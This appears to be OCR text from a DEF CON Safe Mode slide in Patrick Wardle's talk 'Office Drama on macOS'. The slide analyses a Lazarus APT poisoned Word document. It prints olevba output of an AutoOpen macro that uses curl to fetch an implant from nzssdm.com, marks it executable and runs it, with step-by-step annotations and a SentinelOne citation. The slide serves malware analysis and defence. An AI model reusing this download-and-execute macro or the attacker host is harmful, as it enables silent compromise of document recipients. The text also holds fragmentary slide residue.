 ANALYSIS:
"샘플_기술사업계획서(벤처기업평가용.doc"
$ olevba -c "샘플_기술사업계획서(벤처기업평가용.doc"
Sub AutoOpen()
...
#If Mac Then
sur = "https://nzssdm.com/assets/mt.dat"
...
res = system("curl -o " & spath & " " & sur)
res = system("chmod +x " & spath)
res = popen(spath, "r")
'AutoOpen()':
triggers automatic execution
macOS-specific
logic
nzssdm.com
mt.dat
(implant)
embedded (macOS-specific)
macros
1 download payload (via curl)
2 set executable (via chmod +x)
3 execute (via popen)
i
"Lazarus APT Targets Mac Users with Poisoned Word Document"
labs.sentinelone.com/lazarus-apt-targets-mac-users-poisoned-word-document/
DEF CON
| Patrick Wardle | Office Drama on macOS | Pat
DEF CON SAFE MODE
TALKS
BREAKING NE
DEF CON ACTUALLY CANCELLE
®